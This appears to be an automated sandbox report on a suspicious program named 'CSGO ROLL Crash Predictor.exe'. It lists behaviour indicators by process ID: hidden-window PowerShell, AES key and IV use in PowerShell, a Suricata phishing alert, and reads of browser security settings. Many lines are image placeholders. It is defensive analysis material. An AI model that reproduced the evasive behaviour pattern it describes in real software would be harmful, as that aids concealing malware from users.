


Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 8064)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 8064)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 8064)


Run PowerShell with an invisible window
- powershell.exe (PID: 8396)
- powershell.exe (PID: 4224)
- powershell.exe (PID: 8364)
- powershell.exe (PID: 9104)
- powershell.exe (PID: 3396)
- powershell.exe (PID: 8320)






PHISHING has been detected (SURICATA)
- msedge.exe (PID: 7264)
SUSPICIOUS

Reads security settings of Internet Explorer
- WinRAR.exe (PID: 8176)
- CSGO ROLL Crash Predictor.exe (PID: 6268)
Starts POWERSHELL.EXE for commands execution
- CSGO ROLL Crash Predictor.exe (PID: 6268)
- cmd.exe (PID: 7636)
- powershell.exe (PID: 8064)
- cmd.exe (PID: 9096)
- powershell.exe (PID: 9168)
- powershell.exe (PID: 8248)
- CSGO ROLL Crash Predictor.exe (PID: 8976)
- cmd.exe (PID: 4736)
- cmd.exe (PID: 8052)
- powershell.exe (PID: 7596)
- CSGO ROLL Crash Predictor.exe (PID: 132)
- powershell.exe (PID: 7752)
- cmd.exe (PID: 4164)
